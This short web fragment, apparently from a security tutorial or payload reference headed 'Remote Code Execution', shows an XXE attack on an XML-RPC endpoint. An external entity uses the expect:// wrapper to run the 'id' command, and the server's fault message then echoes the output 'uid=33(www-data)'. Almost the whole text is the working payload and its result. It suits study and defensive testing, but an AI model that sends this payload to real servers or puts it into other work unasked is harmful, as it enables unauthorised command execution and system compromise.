 Remote Code Execution
<!DOCTYPE root [<!ENTITY foo SYSTEM "expect://id">]>
<methodCall>
<methodName>&foo;</methodName>
</methodCall>
<?xml version="1.0" encoding="UTF-8"?>
<methodResponse>
<fault><value><struct><member><name>faultCode</name><value><int>620</int></value></member><member><name>
faultString</name><value>
<string>Method "uid=33(www-data) gid=33(www-data) groups=33(www-data)
" does not exist</string>
</value></member></struct></value></fault></methodResponse>
Request:
Response:
Back
 